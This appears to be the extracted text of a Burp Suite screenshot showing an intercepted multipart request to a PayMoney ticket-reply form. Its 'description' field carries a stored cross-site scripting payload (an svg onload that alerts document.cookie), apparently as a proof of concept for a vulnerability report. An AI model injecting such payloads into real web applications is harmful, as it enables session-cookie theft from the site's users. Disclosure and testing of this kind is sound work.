 Request to https://paymoney.techvill.org:443 [68.66.224.21]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
paymoney_
4 Content-Length: 653
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://paymoney.techvill.org
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHuOrROpfNvfPgECW
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://paymoney.techvill.org/modern/ticket/reply/6
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryHuOrROpfNvfPgECW
23 Content-Disposition: form-data; name="ticket_id"
24
25 6
26 ------WebKitFormBoundaryHuOrROpfNvfPgECW
27 Content-Disposition: form-data; name="_token"
28
29 FZ5vahsxTjvkPlHArW6LVS89jPrybH3JMwW5wPpG
30 ------WebKitFormBoundaryHuOrROpfNvfPgECW
31 Content-Disposition: form-data; name="description"
32
33 xss"><svg/onload=alert(document.cookie)>
34 ------WebKitFormBoundaryHuOrROpfNvfPgECW
35 Content-Disposition: form-data; name="file"; filename=""
36 Content-Type: application/octet-stream
37
38
39 ------WebKitFormBoundaryHuOrROpfNvfPgECW
40 Content-Disposition: form-data; name="status_id"
41
42 1
43 ------WebKitFormBoundaryHuOrROpfNvfPgECW--
44